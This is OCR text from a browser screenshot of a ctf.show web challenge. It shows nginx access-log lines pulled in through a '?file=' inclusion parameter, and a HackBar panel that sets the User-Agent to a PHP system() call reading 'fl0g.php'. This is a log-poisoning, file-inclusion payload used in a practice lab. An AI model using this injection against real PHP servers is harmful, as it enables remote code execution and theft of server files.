 5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [01/Mar/2022:11:19:32 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [01/Mar
/2022:11:22:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 166 "http://5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 -
- [01/Mar/2022:11:22:43 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 355 "http://5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/?file=/var/log/nginx
/access.log" "fl0g.php index.php " 172.12.0.2 - - [01/Mar/2022:11:22:44 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 574 "http://5ec96665-d9b9-4457-9df1-
d43ca36402e7.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [01/Mar/2022:11:25:01 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200
793 "http://5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/?file=/var/log/nginx/access.log" "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar 1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: 5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show
U <?php system('cat fl0g.php');?>